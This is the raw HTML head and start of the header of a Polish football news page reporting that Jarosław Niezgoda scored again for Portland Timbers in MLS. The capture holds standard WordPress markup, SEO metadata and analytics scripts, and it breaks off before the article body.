

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/jaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo/
body_size: 13474
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Jarosław Niezgoda z kolejnym trafieniem w MLS! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Całkiem dobrze zaczyna wyglądać gra Jarosława Niezgody w Portland Timbers. Polski napastnik zanotował trafienie w drugim meczu z rzędu. 25-latek miał spory"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/jaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jarosław Niezgoda z kolejnym trafieniem w MLS! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Całkiem dobrze zaczyna wyglądać gra Jarosława Niezgody w Portland Timbers. Polski napastnik zanotował trafienie w drugim meczu z rzędu. 25-latek miał spory" />
<meta property="og:url" content="https://zzapolowy.com/jaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Jarosław Niezgoda" />
<meta property="article:tag" content="Portland Timbers" />
<meta property="article:section" content="Połowinki" />
<meta property="og:updated_time" content="2020-07-29T10:55:59+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="491" />
<meta property="og:image:alt" content="Jarosław Niezgoda z kolejnym trafieniem w MLS! [WIDEO]" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-07-29T10:52:19+02:00" />
<meta property="article:modified_time" content="2020-07-29T10:55:59+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jarosław Niezgoda z kolejnym trafieniem w MLS! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Całkiem dobrze zaczyna wyglądać gra Jarosława Niezgody w Portland Timbers. Polski napastnik zanotował trafienie w drugim meczu z rzędu. 25-latek miał spory" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1.png","url":"https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1.png","width":"1000","height":"491","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/jaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo/#webpage","url":"https://zzapolowy.com/jaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo/","name":"Jaros\u0142aw Niezgoda z kolejnym trafieniem w MLS! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-07-29T10:52:19+02:00","dateModified":"2020-07-29T10:55:59+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Jaros\u0142aw Niezgoda z kolejnym trafieniem w MLS! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-07-29T10:52:19+02:00","dateModified":"2020-07-29T10:55:59+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Ca\u0142kiem dobrze zaczyna wygl\u0105da\u0107 gra Jaros\u0142awa Niezgody w Portland Timbers. Polski napastnik zanotowa\u0142 trafienie w drugim meczu z rz\u0119du. 25-latek mia\u0142 spory","name":"Jaros\u0142aw Niezgoda z kolejnym trafieniem w MLS! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/jaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/jaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/jaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Jarosław Niezgoda z kolejnym trafieniem w MLS! [WIDEO] Kanał z komentarzami" href="https://zzapolowy.com/jaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"a3554c6be2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/88952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=88952' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fjaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fjaroslaw-niezgoda-z-kolejnym-trafieniem-w-mls-wideo%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-88952 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


